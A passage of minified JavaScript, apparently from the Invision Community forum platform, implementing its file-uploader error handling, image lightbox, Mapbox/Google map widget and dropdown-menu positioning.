if(tooLarge){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadSizeErr',{max_file_size:parseFloat((options.maxFileSize>1)?options.maxFileSize:(options.maxFileSize*1024)).toLocaleString(document.documentElement.lang),size_suffix:(options.maxFileSize>1)?ips.getString('size_mb'):ips.getString('size_kb')}),[tooLarge,tooLarge])});for(const file of files){up.removeFile(file);}}
if(overTotalLimit){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadSizeTotalErr',{max_file_size:parseFloat(options.maxTotalSize>1?options.maxTotalSize:options.maxTotalSize*1024).toLocaleString(document.documentElement.lang),size_suffix:(options.maxTotalSize>1)?ips.getString('size_mb'):ips.getString('size_kb')}),[overTotalLimit,overTotalLimit]),callbacks:{}});}
if(badType){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('pluploaderr_-601',{allowed_extensions:[...allowedFileTypes].join(', ')}),[tooLarge,tooLarge]),callbacks:{}});}
if(up.files.length){$(elem).trigger('fileAdded',{count:up.files.length,uploader:options.name});if(options.autoStart){_startUpload();}}},filesRemoved(uploader,files){if(files instanceof Array||Symbol.iterator in files){for(const file of files){if(file.id&&injectIds[file.id]?.error instanceof Function){try{injectIds[file.id].error();}catch(e){console.error(e);}}}}
_fixZIndex();Debug.log('removed');},uploadFile(up,file){_fixZIndex();$(elem).find('.ipsAttachment_loading').show();_updateFileElement(file).addClass('ipsAttach_uploading');},uploadProgress(up,file){_fixZIndex();const fileElem=_updateFileElement(file);fileElem.addClass('ipsAttach_uploading');_setPercent(fileElem,file.percent);elem.trigger('uploadProgress',{count:uploadCount,percent:pluploadObj.total.percent,uploader:options.name});},uploadComplete(up,files){_fixZIndex();let success=0;let error=0;_.each(files,function(file){if(file.status===5){success++;}else if(file.status===4){error++;}});const total=success+error;$(elem).find('.ipsAttachment_loading').hide();elem.trigger('uploadComplete',{success:success,error:error,total:total,uploader:options.name});if(ips.utils.events.getVisibilityProp()!==undefined||!document[ips.utils.events.getVisibilityProp()]){return;}
const text=[];if(!total){return;}
if(success){text.push(ips.pluralize(ips.getString('notifyUploadSuccess'),[success]));}
if(error){text.push(ips.pluralize(ips.getString('notifyUploadError'),[error]));}
if(ips.utils.notification.hasPermission()){ips.utils.notification.create({title:ips.pluralize(ips.getString('yourUploadsFinished'),[total]),body:text.join(' '),icon:ips.getSetting('upload_imgURL'),onClick:function(){try{window.focus();}catch(err){}}}).show();}
if(sound){try{sound.play();}catch(err){}}},fileUploaded(up,file,info){_fixZIndex();uploadCount++;totalSize+=file.size;const fileElem=_updateFileElement(file);fileElem.addClass('ipsAttach_done');if(options.insertable){ips.utils.anim.go('fadeIn',fileElem.find('[data-role="insert"]'));}
fileElem.find('[data-role="deleteFileWrapper"]').slideDown();_setPercent(fileElem,100);try{const jsonInfo=$.parseJSON(info.response);elem.before($('<input type="hidden">').attr('name',elem.attr('data-ipsUploader-name')+'_existing['+file.id+']').attr('value',jsonInfo.id));if(jsonInfo['error']){fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));file.status=plupload.FAILED;up.trigger('error',{code:jsonInfo['error'],extra:jsonInfo['extra'],subText:jsonInfo['sub'],file:file,uploader:options.name});return;}
if(jsonInfo){_buildThumb(fileElem,file,jsonInfo);fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));}}catch(err){fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));file.status=plupload.FAILED;up.trigger('error',{code:'upload_error',extra:err.message,file:file,uploader:options.name});Debug.warn(err);}
if(file.id&&injectIds[file.id]){$(elem).trigger('fileInjected',{'fileElem':fileElem,'data':injectIds[file.id]});delete injectIds[file.id];}},error(up,err){_fixZIndex();if(err.file){const{file}=err;if(file.id&&file.id in injectIds&&injectIds[file.id].error instanceof Function){injectIds[file.id].error();}
_updateFileElement(file);}
if(err.code===-600||err.code===-601){return;}
let errorMessage=ips.getString('pluploaderr_'+err.code,{max_file_size:parseFloat((options.maxFileSize>1)?options.maxFileSize:(options.maxFileSize*1024)).toLocaleString($('html').attr('lang')),size_suffix:(options.maxFileSize>1)?ips.getString('size_mb'):ips.getString('size_kb'),allowed_extensions:(options.allowedFileTypes!==null)?$.parseJSON(options.allowedFileTypes).join(','):'',server_error_code:(err.extra!==null)?err.extra:0,});if(!errorMessage){errorMessage=ips.getString('pluploaderr_SERVER_CONFIGURATION',{server_error_code:err.code});err.subText=ips.getString('pluploaderr_error_code',{code:err.code});}
if(typeof err?.file?.id==='string'){delete injectIds[err.file.id];}
ips.ui.alert.show({type:'alert',icon:'warn',message:errorMessage,callbacks:{},subTextHtml:err.subText?err.subText:null});}};init();return{init,refresh};};"use strict";const iconMap={'txt':'file-lines','rtf':'file-lines','csv':'file-lines','pdf':'file-pdf','doc':'file-word','docx':'file-word','xls':'file-excel','xlsx':'file-excel','xlsm':'file-excel','zip':'file-archive','tar':'file-archive','gz':'file-archive','ppt':'file-powerpoint','pptx':'file-powerpoint','ico':'file-image','gif':'file-image','jpeg':'file-image','jpg':'file-image','jpe':'file-image','png':'file-image','avif':'file-image','psd':'file-image','webp':'file-image','aac':'file-audio','mp3':'file-audio','ogg':'file-audio','ogv':'file-audio','wav':'file-audio','m4a':'file-audio','flv':'file-video','mkv':'file-video','mp4':'file-video','mpg':'file-video','mpeg':'file-video','3gp':'file-video','webm':'file-video','wmv':'file-video','avi':'file-video','m4v':'file-video','mov':'file-video','css':'file-code','html':'file-code','js':'file-code','xml':'file-code',};ips.createModule('ips.ui.uploader',function(){const defaults={multiple:false,allowedFileTypes:null,maxFileSize:null,maxTotalSize:null,maxChunkSize:null,action:null,name:'upload',button:'.ipsButton--primary',key:null,autoStart:true,insertable:false,template:'core.attachments.fileItem',postkey:'',supportsDelete:true,allowStockPhotos:false,};function respond(elem,options){if(!$(elem).data('_uploader')){$(elem).show();$(elem).data('_uploader',uploadObj(elem,_.defaults(options,defaults)));}else{try{const obj=$(elem).data('_uploader');obj.refresh();}catch(err){Debug.log("Couldn't refresh uploader "+$(elem).identify().attr('id'));}}}
function refresh(elem){try{const obj=$(elem).data('_uploader');obj.refresh();}catch(err){Debug.log("Couldn't refresh uploader "+$(elem).identify().attr('id'));}}
function getObj(elem){if($(elem).data('_uploader')){return $(elem).data('_uploader');}
return undefined;}
function getExtensionIcon(filename){const extRegex=/(?:\.([^.]+))?$/;const ext=extRegex.exec(filename);if(!_.isUndefined(iconMap[ext[1]])){return iconMap[ext[1]];}
return'file';}
ips.ui.registerWidget('uploader',ips.ui.uploader,['multiple','allowedFileTypes','maxFileSize','maxTotalSize','maxChunkSize','action','name','button','key','maxFiles','dropTarget','listContainer','autoStart','insertable','template','existingFiles','postkey','supportsDelete','allowStockPhotos']);return{respond:respond,refresh:refresh,getObj:getObj,getExtensionIcon:getExtensionIcon};});}(jQuery,_));;
;(function($,_,undefined){"use strict";const imageDimCache={};const imageResolveCache={};ips.createModule('ips.ui.lightbox',function(){var defaults={className:'ipsLightbox',useEvents:false};var currentLightbox;var respond=function(elem,options,e){options=_.defaults(options,defaults);currentLightbox=new lightboxObj(elem,options,e);},destruct=function(elem){if(currentLightbox){currentLightbox.destruct();currentLightbox=null;}};ips.ui.registerWidget('lightbox',ips.ui.lightbox,['group','commentsURL','className','preload','useEvents'],{lazyLoad:true,lazyEvents:'click'});return{respond:respond,destruct:destruct,getImageDimensions(url){return new Promise(resolve=>{if(url in imageDimCache){resolve(imageDimCache[url])}else if(url in imageResolveCache){imageResolveCache[url].add(resolve)}else{imageResolveCache[url]=new Set();imageResolveCache[url].add(resolve)
const img=document.createElement('img')
let timeout;const loaded=()=>{img.removeEventListener('load',loaded)
img.removeEventListener('error',loaded)
clearTimeout(timeout)
const dims={width:img.naturalWidth,height:img.naturalHeight,solid:!!(img.naturalWidth&&img.naturalHeight)}
img.remove()
imageDimCache[url]=dims
setTimeout(()=>delete imageDimCache[url],300000);imageResolveCache[url].forEach(cb=>cb(dims))
imageResolveCache[url].clear()
delete imageResolveCache[url]}
timeout=setTimeout(loaded,5000)
img.addEventListener('load',loaded)
img.addEventListener('error',loaded)
img.src=url}})}};});var lightboxObj=function(elem,options,e){if(e){e.preventDefault();}
var imageCollection=[],commentsAjax,modal,pieces,currentImage,phoneBreakpoint=false;var init=function(){elem.blur();_getAllImages();_buildModal();_buildWrapper();_setUpEvents();_show();_loadFirstImage();},destruct=function(){$(document).off('keydown',_keyPress);modal.off('click',close);},_setUpEvents=function(){pieces.lightbox.on('click','.'+options.className+'_next',nextImage).on('click','.'+options.className+'_prev',prevImage).on('click','.'+options.className+'_close',close).on('click',clickedLightbox).on('click','[data-action="rotateImage"]',_rotateImage);modal.on('click',close);$(document).on('keydown',_keyPress);$(document).on('imageUpdated',_updateImage);$(document).on('imageLoading',_mainImageLoading);if(options.useEvents){$(document).on('lightboxDisable_next',function(){$('.'+options.className+'_next').hide();});$(document).on('lightboxDisable_prev',function(){$('.'+options.className+'_prev').hide();});$(document).on('lightboxEnable_next',function(){$('.'+options.className+'_next').show();});$(document).on('lightboxEnable_prev',function(){$('.'+options.className+'_prev').show();});}},_mainImageLoading=function(e){_setLoading(true);pieces.imagePanel.find('.'+options.className+'_image ').hide();},_updateImage=function(e,data){if(data.closeLightbox===true){close(e);}
else if(data.updateImage){_showImage(data.updateImage);}},_keyPress=function(e){if(!pieces.lightbox.is(':visible')){return;}
switch(e.keyCode){case ips.ui.key.ESCAPE:close(e);break;case ips.ui.key.RIGHT:nextImage(e);break;case ips.ui.key.LEFT:prevImage(e);break;}},_loadFirstImage=function(){var firstImage=function(){for(var i=0;i<imageCollection.length;i++){if(imageCollection[i].elem==elem){return imageCollection[i];}}}();currentImage=firstImage;_showImage(firstImage);},_showImage=function(image){_setLoading(true);pieces.imagePanel.find('.'+options.className+'_image ').hide();if(image.imageElem){pieces.imagePanel.find('.'+options.className+'_image ').hide()
var thisImage=image.imageElem.css({opacity:"0"}).show();_imageLoaded(thisImage);}else{var thisImage=image.imageElem=$('<img/>').attr('src',image.largeImage).addClass(options.className+'_image').css({opacity:"0"}).imagesLoaded(function(imagesLoaded){try{_imageLoaded($(imagesLoaded.images[0].img));}catch(err){Debug.error("Error loading image");}});if(!_.isUndefined($(image.elem).attr('data-fileId'))){thisImage.attr('data-fileId',$(image.elem).attr('data-fileId'));}
pieces.imagePanel.find('.'+options.className+'_image ').hide().end().append(thisImage);}
var rotatedImage=$('.ipsAttachLink_image img[data-rotate][data-fileId=\''+thisImage.attr('data-fileId')+'\']');if(rotatedImage.length){thisImage.attr('data-rotate',$(rotatedImage).attr('data-rotate'));_applyRotation(thisImage,$(rotatedImage).attr('data-rotate'));}
pieces.fullSize.attr('href',image.largeImage);if(image.commentsURL){_loadComments(image);}else{_hideCommentsPanel();}
if(image.meta){pieces.metaPanel.show().html(ips.templates.render('core.lightbox.meta',{title:image.meta}));}else{pieces.metaPanel.hide();}
$(elem).trigger('lightboxImageShown',{image:image,triggerElem:elem});},_loadComments=function(image){if(commentsAjax){Debug.warn("Aborting comment load");commentsAjax.abort();}
pieces.commentsPanel.html('').show().addClass('ipsLoading');pieces.imagePanel.addClass(options.className+'_withComments');commentsAjax=ips.getAjax()(image.commentsURL).done(function(response){pieces.commentsPanel.html(response).removeClass('ipsLoading');$(document).trigger('contentChange',[pieces.commentsPanel]);$(elem).trigger('lightboxCommentsLoaded',{image:image,triggerElem:elem,commentsArea:pieces.commentsPanel});});},_hideCommentsPanel=function(){pieces.commentsPanel.hide();pieces.imagePanel.removeClass(options.className+'_withComments');},_setLoading=function(status){if(status===true){pieces.imagePanel.addClass('ipsLoading');}else{pieces.imagePanel.removeClass('ipsLoading');$('.'+options.className+'_imagePanel > img, .'+options.className+'_fullSize').on('mouseover',function(){$('.'+options.className+'_fullSize').show();}).on('mouseout',function(){$('.'+options.className+'_fullSize').hide();});}},_imageLoaded=function(image){image.css({opacity:"1"});_setLoading(false);_setButtons(image);if(options.useEvents){return;}
if(imageCollection.length<2){pieces.next.hide();pieces.prev.hide();}else{var curPos=_.indexOf(imageCollection,currentImage);pieces.next.show();pieces.prev.show();if(curPos==0){pieces.prev.hide();}
if(curPos==(imageCollection.length-1)){pieces.next.hide();}}},_setButtons=function(image){if(!_.isUndefined(image.attr('data-fileId'))){$(document).trigger('contentChange',[$('.'+options.className)]);}},clickedLightbox=function(e){if($(e.target).closest('a').length){return;}
var width=$(document).width();var halfPos=width/2;if(e.pageX>=halfPos&&pieces.next.is(':visible')){pieces.next.click();}else if(e.pageX<halfPos&&pieces.prev.is(':visible')){pieces.prev.click();}else{close();}},nextImage=function(e){e.preventDefault();e.stopPropagation();if(options.useEvents){$(document).trigger('lightboxNextImage');return;}
currentImage=_getNextImage();_showImage(currentImage);},prevImage=function(e){e.preventDefault();e.stopPropagation();if(options.useEvents){$(document).trigger('lightboxPrevImage');return;}
currentImage=_getPrevImage();_showImage(currentImage);},_getPrevImage=function(e){var curPos=_.indexOf(imageCollection,currentImage);if(curPos===0){return imageCollection[imageCollection.length-1];}
return imageCollection[curPos-1];},_getNextImage=function(){var curPos=_.indexOf(imageCollection,currentImage);if(curPos==(imageCollection.length-1)){return imageCollection[0];}
return imageCollection[curPos+1];},_rotateImage=function(e){e.preventDefault();var visibleImage=$('img.ipsLightbox_image:visible');var url=$(e.currentTarget).attr('href')+'&current='+$(visibleImage).attr('data-rotate');ips.getAjax()(url,{showLoading:true}).done(function(response){$('img[data-fileId="'+response.fileId+'"]').each(function(){$(visibleImage).attr('data-rotate',response.rotate);_applyRotation(this,response.rotate);if(response.saved==1){$(document).trigger('imageRotated',response);}});ips.ui.flashMsg.show(response.message);}).fail(function(){window.location=url;});},_applyRotation=function(elem,angle){$(elem).css({'transform':'rotate('+angle+'deg)'});if(angle=='90'||angle=='-90'){var panelHeight=$(elem).parents('.ipsLightbox_imagePanel').height();$(elem).css({'max-width':(panelHeight-20).toString()+'px'});}},close=function(e){if(e){e.preventDefault();e.stopPropagation();}
$(document).off('imageUpdated',_updateImage);$(document).off('imageLoading',_mainImageLoading);modal.hide();pieces.lightbox.hide();},_show=function(){ips.utils.anim.go('fadeIn fast',modal);ips.utils.anim.go('fadeIn fast',pieces.lightbox);},_buildWrapper=function(){pieces={lightbox:$('<div/>').addClass(options.className).css({zIndex:ips.ui.zIndex()}),imagePanel:$('<div/>').addClass(options.className+'_imagePanel'),commentsPanel:$('<div/>').addClass(options.className+'_commentsPanel').html('').hide(),toolsPanel:$('<div/>').addClass(options.className+'_toolsPanel').html('').hide(),next:$('<a/>').addClass(options.className+'_next').html("<i class='fa-solid fa-angle-right'></i>"),prev:$('<a/>').addClass(options.className+'_prev').html("<i class='fa-solid fa-angle-left'></i>"),close:$('<a/>').addClass(options.className+'_close').html("&times;"),fullSize:$('<a/>').attr('href','#').attr('target','_blank').addClass(options.className+'_fullSize'),metaPanel:$('<div/>').addClass(options.className+'_meta').hide()};pieces.lightbox.append(pieces.imagePanel.append(pieces.next).append(pieces.prev).append(pieces.fullSize)).append(pieces.metaPanel).append(pieces.commentsPanel).append(pieces.toolsPanel).append(pieces.close);$('body').append(pieces.lightbox);},_getAllImages=function(){if(options.group){var images=$('[data-ipslightbox-group="'+options.group+'"]');}else{var images=$(elem);}
$.each(images,function(i,thisElem){imageCollection.push(_returnImageData(thisElem));});},_returnImageData=function(thisElem){var origImage,largeImage;if(thisElem.tagName!='IMG'){origImage=$(thisElem).find('img').attr('src');}else{origImage=$(thisElem).attr('src');}
if($(thisElem).attr('data-fullURL')){largeImage=$(thisElem).attr('data-fullURL');}else if(thisElem.tagName=='A'&&$(thisElem).attr('href')){largeImage=$(thisElem).attr('href');}
return{elem:thisElem,originalImage:origImage,largeImage:largeImage||origImage,meta:$(thisElem).attr('data-ipsLightbox-meta'),commentsURL:$(thisElem).attr('data-ipsLightbox-commentsURL')};},_buildModal=function(){modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()});};init();return{destruct:destruct};};}(jQuery,_));;
;(function($,_){ips.createModule('ips.ui.map',function(){const defaults={zoom:2,maxZoom:16,markers:'[]',contentUrl:null};function _mapbox(elem,options){$('head').append("<link rel='stylesheet' type='text/css' media='all' href='https://api.mapbox.com/mapbox.js/v3.3.1/mapbox.css'><link href='https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/MarkerCluster.css' rel='stylesheet' /><link href='https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/MarkerCluster.Default.css' rel='stylesheet' />");function handlePopup(e){const popup=e.target.getPopup();const clubID=e.target.options.clubID;ips.getAjax()(options.contentUrl+clubID).done(response=>{popup.setContent(response);popup.update();});}
ips.loader.get(['https://api.mapbox.com/mapbox.js/v3.3.1/mapbox.js']).then(function(){ips.loader.get(['https://api.mapbox.com/mapbox.js/plugins/leaflet-markercluster/v1.0.0/leaflet.markercluster.js']).then(function(){L.mapbox.accessToken=ips.getSetting('mapApiKey');const map=L.mapbox.map(elem.get(0)).setView([45,0],options.zoom).addLayer(L.mapbox.styleLayer('mapbox://styles/mapbox/streets-v11'));const cluster=new L.MarkerClusterGroup();map.addLayer(cluster);const markers=$.parseJSON(options.markers);for(const id in markers){const marker=L.marker([markers[id].lat,markers[id].long],{icon:L.mapbox.marker.icon({'marker-color':'#0000ff'}),clubID:id,title:markers[id].title,draggable:false});cluster.addLayer(marker);if(options.contentUrl){marker.bindPopup(ips.getString('loading'));marker.on('click',handlePopup);}}
map.fitBounds(cluster.getBounds().pad(0.5));});});}
function _google(elem,options){ips.ui.map.afterGoogleMapsLoaded(()=>{const mapOptions={zoom:options.zoom,maxZoom:options.maxZoom,scrollwheel:false};if(options.zoom){mapOptions.center={lat:45,lng:0};}else{mapOptions.center={lat:30,lng:0};}
const map=new google.maps.Map(elem.get(0),mapOptions);const bounds=new google.maps.LatLngBounds();const infowindow=new google.maps.InfoWindow({content:ips.getString('loading')});const markers=$.parseJSON(options.markers);for(const id in markers){const marker=new google.maps.Marker({position:{lat:markers[id].lat,lng:markers[id].long},map:map,title:markers[id].title,id:id});if(options.contentUrl){marker.addListener('click',function(){infowindow.setContent(ips.getString('loading'))
infowindow.open(map,this);ips.getAjax()(options.contentUrl+this.id).done(function(response){infowindow.setContent(response);});});}
bounds.extend(marker.position);}
map.fitBounds(bounds);})}
let googleMapsState='unloaded';const googleMapsCallbacksQueue=new Set();ips.ui.registerWidget('map',ips.ui.map,['zoom','maxZoom','markers','contentUrl']);return{respond(elem,options){options={...defaults,...options}
const generator={google:_google,mapbox:_mapbox}[ips.getSetting('mapProvider')]
if(ips.getSetting('lazyLoadEnabled')){ips.utils.lazyLoad.observe(elem,{loadCallback(){generator?.(elem,options)}});}else{generator?.(elem,options)}},afterGoogleMapsLoaded(cb){if(!(cb instanceof Function)||googleMapsCallbacksQueue.has(cb)){return;}
if(googleMapsState==='loaded'){cb();}
googleMapsCallbacksQueue.add(cb)
if(googleMapsState==='unloaded'){googleMapsState='loading'
ips.loader.get(['https://maps.googleapis.com/maps/api/js?key='+ips.getSetting('mapApiKey')+'&libraries=places&sensor=false&loading=async']).then(()=>{googleMapsState='loaded'
for(const queuedCallback of googleMapsCallbacksQueue){queuedCallback();}})}}};});}(jQuery,_));;
;(function($,_,undefined){ips.createModule('ips.ui.menu',function(){var defaults={className:'ipsMenu',activeClass:'',closeOnClick:true,closeOnBlur:true,selectable:false,withStem:true,stemOffset:16,stopLinks:false,above:'auto'};var stems=['topLeft','topRight','topCenter','bottomLeft','bottomRight','bottomCenter'];if(!defaults.withStem){defaults.stemOffset=0;}
var _menuRegistry={};var respond=function(elem,options,e){e.preventDefault();var elemID=$(elem).identify().attr('id'),options=_.defaults(options,defaults);if($(elem).attr('data-disabled')||$(elem).is(':disabled')){return;}
if(!$(elem).data('_menuBody')){var menu=_getMenu(elem,elemID,options);$(elem).data('_menuBody',menu);}else{var menu=$(elem).data('_menuBody');}
if(!menu.length){Debug.warn("Couldn't find or build a menu for "+elemID);return;}
$(window).on('resize',function(e){if(menu.is(':visible')){menu.hide();_positionMenu(elem,elemID,options,menu,true);menu.show();}});if(!menu.is(':visible')){_showMenu(elem,elemID,options,menu,e);}else{_hideMenu(elem,elemID,options,menu,false);}},_showMenu=function(elem,elemID,options,menu,e){if(options.closeOnBlur){$(document).on('click.'+elemID,_.partial(_closeOnBlur,elem,menu));}
$(menu).on('closeMenu',_.partial(_hideMenu,elem,elemID,options,menu)).on('mouseenter','.ipsMenu_subItems',_.bind(_showSubMenu,this,elem,elemID,options,menu));$(elem).on('closeMenu',_.partial(_hideMenu,elem,elemID,options,menu,false));menu.get(0).style.opacity=0;menu.show();_positionMenu(elem,elemID,options,menu);menu.get(0).style.opacity='';$(elem).addClass(options.activeClass);$(elem).trigger('menuOpened',{elemID,originalEvent:e,menu});$(elem).each((i,el)=>{$(el).get(0)?.dispatchEvent(new MenuOpenedEvent(elemID,e,menu))})},_showSubMenu=function(elem,elemID,options,menu,e){var menuItem=$(e.currentTarget).find('> a');var subMenu=menuItem.next('.ipsMenu');$(e.currentTarget).on('mouseleave',_.bind(_hideSubMenu,this,elem,elemID,options,menu));var itemPosition=ips.utils.position.getElemPosition(menuItem);var itemSize=ips.utils.position.getElemDims(menuItem);var subMenuSize=ips.utils.position.getElemDims(subMenu);if($('html').attr('dir')=='rtl'){var left=(itemSize.outerWidth-5);var top=menuItem.position()['top']-5;if((itemPosition.viewportOffset.left-subMenuSize.outerWidth-5)<0){if((itemPosition.viewportOffset.right+5+subMenuSize.outerWidth)<=$(window).width()){left=(itemSize.outerWidth+5);}else{left=15-itemPosition.absPos.left;top=menuItem.position()['top']+itemSize.height+15;}}
subMenu.css({left:left+'px',top:top+'px'}).show();}else{var left=(itemSize.outerWidth-5);var top=menuItem.position()['top']-5;if((itemPosition.viewportOffset.left+itemSize.outerWidth+subMenuSize.outerWidth-5)>$(window).width()){if((itemPosition.viewportOffset.left+5-subMenuSize.outerWidth)>=0){left=((subMenuSize.outerWidth*-1)+5);}else{left=($(window).width()-subMenuSize.outerWidth)-itemPosition.absPos.left-15;top=menuItem.position()['top']+itemSize.height+15;}}
subMenu.css({left:left+'px',top:top+'px'}).show();}},_hideSubMenu=function(elem,elemID,options,menu,e){var subMenus=$(e.currentTarget).closest('.ipsMenu_item').find('.ipsMenu');subMenus.hide();},_hideMenu=async function(elem,elemID,options,menu,immediate){if(options.closeOnBlur){$(document).off('click.'+elemID);}
if(!$(menu).is(":visible")){return;}
$(elem).removeClass(options.activeClass);await Promise.all($(menu).get(0).getAnimations().filter(()=>!!immediate).map(animation=>{animation.pending&&animation.cancel();return animation.finished;}));if(!immediate){ips.utils.anim.go('fadeOut fast',menu);await Promise.all($(menu).get(0).getAnimations().map(animation=>animation.finished));}
$(menu).hide();$(elem).off('closeMenu');$(menu).off('closeMenu');$(elem).trigger('menuClosed',{elemID:elemID,menu:menu});},_positionMenu=function(elem,elemID,options,menu,repositioning){ips.utils.position.startCaching();let above=options.above;const element=$(elem).get(0);const menuElement=$(menu).get(0);const{rect:docRect}=ips.utils.position.getElemRectAndStyle(document.documentElement);if(above==='auto'){const{rect}=ips.utils.position.getElemRectAndStyle(element);const{rect:menuRect}=ips.utils.position.getElemRectAndStyle(menuElement);above=(rect.top+menuRect.height>window.innerHeight);}
const positionInfo={trigger:elem,target:menu,center:true,above,stemOffset:{left:options.stemOffset,top:-2}};Object.assign(menuElement.style,{left:menuElement.style.left||'',top:menuElement.style.top||'',});if(menuElement.dataset.originalwidth){Object.assign(menuElement.style,{width:menuElement.dataset.originalwidth+'px'});}
const appendTo=options.appendTo?_getAppendContainer(elem,options.appendTo):undefined;if(options.appendTo&&appendTo?.length){positionInfo.targetContainer=appendTo;}
const menuPosition=ips.utils.position.positionElem(positionInfo);Object.assign(menuElement.style,{left:menuPosition.left+'px',top:menuPosition.top+'px',position:(menuPosition.fixed)?'fixed':'absolute',});ips.utils.position.endCaching(menuElement);const menuDims=ips.utils.position.getElemDims(menu);if(!repositioning){ips.ui.zIndex();}
if((menuDims.width>docRect.clientWidth)||(ips.utils.position.getElemRectAndStyle(menuElement).rect.left<0)){options.noStem=true;let left="10px";if(options.appendTo&&appendTo?.length){left=(10-$(appendTo).get(0).getBoundingClientRect().left)+'px';}
menuElement.dataset.originalwidth=menuDims.width;Object.assign(menuElement.style,{left,width:(docRect.width-20)+'px'})}
_removeExistingStems(menu,options);if(!menuElement.classList.contains(options.className+'_noStem')&&!options.noStem){menuElement.classList.add(options.className+
'_'+
menuPosition.location.vertical+
menuPosition.location.horizontal.charAt(0).toUpperCase()+
menuPosition.location.horizontal.slice(1));}
ips.utils.position.endCaching();},_removeExistingStems=function(menu,options){var stemClasses=[];$.each(stems,function(idx,value){stemClasses[idx]=options.className+'_'+value;});menu.removeClass(stemClasses.join(' '));},_getMenu=function(elem,elemID,options){let menu;if($('#'+options.menuID).length){menu=$('#'+options.menuID);}else if($('#'+elemID+'_menu').length){menu=$('#'+elemID+'_menu');}else if(options.menuContent){menu=buildMenuFromJSON(elem,elemID,options.menuContent);}else{return false;}
if(options.appendTo){var appendTo=_getAppendContainer(elem,options.appendTo);if(appendTo.length){appendTo.append(menu);}}else{ips.getContainer().append(menu);}
$(menu).on('click.'+elemID,_.partial(_menuClicked,elem,elemID,options,menu));$(menu).data('_owner',elem);_menuRegistry[elemID]={elem:elem,options:options,menu:menu};return $(menu);},_closeOnBlur=function(elem,menu,e){if(e?.target?.closest?.('body')!==document.body){return;}
const clickedOnTrigger=function(){if($(e.target).is('[data-ipsMenu]')){return e.target;}else if($(e.target).parent('[data-ipsMenu]')){return $(e.target).parent('[data-ipsMenu]').get(0);}}();$.each(_menuRegistry,function(key,value){var clickInMenu=_clickIsChildOfMenu(e.target,value.elem,value.menu.get(0));if(value.elem){if(clickInMenu||value.elem===clickedOnTrigger||$.contains(value.elem,e.target)){return;}}
if(value.menu.is(':visible')){_hideMenu(value.elem,key,value.options,value.menu,!!clickedOnTrigger);}});},_clickIsChildOfMenu=function(clickTarget,triggerElem,menuElem){if(_.isString($(clickTarget).get(0).className)&&($(clickTarget).get(0).className.startsWith('ui-datepicker')||$(clickTarget).closest('#ui-datepicker-div').length)){return true;}
if(clickTarget==menuElem||$.contains(menuElem,clickTarget)){return true;}
return false;},_menuClicked=function(elem,elemID,options,menu,e){if($(e.target).hasClass(options.className+'_item')){var itemClicked=$(e.target);}else{var itemClicked=$(e.target).parents('.'+options.className+'_item');}
if(itemClicked.length===0){return;}
if(options.stopLinks){e.preventDefault();}
if(itemClicked.hasClass(options.className+'_itemDisabled')||itemClicked.is(':disabled')){return;}
if(options.closeOnClick){if(itemClicked.find('[data-action="ipsMenu_ping"]').length){e.preventDefault();itemClicked.find('[data-action="ipsMenu_ping"]').each(function(){ips.getAjax()($(this).attr('href')).done(function(){$(elem).trigger('menuPingSuccessful',{});});});}
var addItemClicked=function(){itemClicked.addClass(options.className+'_itemClicked');};var removeItemClicked=function(){itemClicked.removeClass(options.className+'_itemClicked');};if(e.button!==1){_.delay(addItemClicked,100);_.delay(removeItemClicked,200);_.delay(_hideMenu,300,elem,elemID,options,menu,false);}}
if(itemClicked.find('[data-role="ipsMenu_selectedText"]').length){$(elem).find('[data-role="ipsMenu_selectedText"]').html(itemClicked.find('[data-role="ipsMenu_selectedText"]').html());}
if(itemClicked.find('[data-role="ipsMenu_selectedIcon"]').length){$(elem).find('[data-role="ipsMenu_selectedIcon"]').replaceWith(itemClicked.find('[data-role="ipsMenu_selectedIcon"]').clone());}
var data={triggerElem:elem,triggerID:elemID,menuElem:$(menu[0]),originalEvent:e};if(options.selectable){_.extend(data,_handleSelectableClick(elem,elemID,options,menu,e));}
if(!_.isUndefined(itemClicked.attr('data-ipsmenuvalue'))){_.extend(data,{selectedItemID:itemClicked.attr('data-ipsmenuvalue')});}
$(elem).trigger('menuItemSelected',data);},_handleSelectableClick=function(elem,elemID,options,menu,e){var thisItem=$(e.target).closest('.'+options.className+'_item');if(!thisItem.length){return;}
if(thisItem.attr('data-noselect')){return;}
if(options.selectable=='radio'){menu.find('.'+options.className+'_itemChecked').removeClass(options.className+'_itemChecked');thisItem.addClass(options.className+'_itemChecked').find('input[type="radio"]').prop('checked',true).change();}else{if(thisItem.hasClass(options.className+'_itemChecked')){thisItem.removeClass(options.className+'_itemChecked').find('input[type="checkbox"]').prop('checked',false).change();}else{thisItem.addClass(options.className+'_itemChecked').find('input[type="checkbox"]').prop('checked',true).change();}}
var selectedItems=menu.find('.'+options.className+'_itemChecked'),selected={};$.each(selectedItems,function(idx,item){selected[$(item).identify().attr('id')]=item;});return{selectedItems:selected};},_getAppendContainer=function(elem,appendTo){const appends=appendTo.split(',');elem=$(elem);for(let append of appends){const selector=append.trim();const jq=elem.closest(selector);if(jq.length){return jq;}
if(selector.startsWith('#')){const jq=$(selector);if(jq.length){return jq;}}}};ips.ui.registerWidget('menu',ips.ui.menu,['className','menuID','closeOnClick','closeOnBlur','menuContent','appendTo','activeClass','selectable','withStem','stemOffset','stopLinks','above'],{lazyLoad:true,lazyEvents:'click'});return{respond};});class MenuOpenedEvent extends Event{constructor(elemID,originalEvent,menu){super('ipsMenuOpened');this.elemID=elemID;this.originalEvent=originalEvent;this.menu=menu}}}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.offCanvasContent',function(){function respond(elem){let trigger=$(elem).get(0);trigger.addEventListener('click',e=>_loadContent(e,trigger));}
function _loadContent(event,elem){let menuName=elem.getAttribute("aria-controls"),menu=document.getElementById(menuName);$(document).trigger('menuOpened',{elemID:menuName,originalEvent:event,menu:$(menu)});}
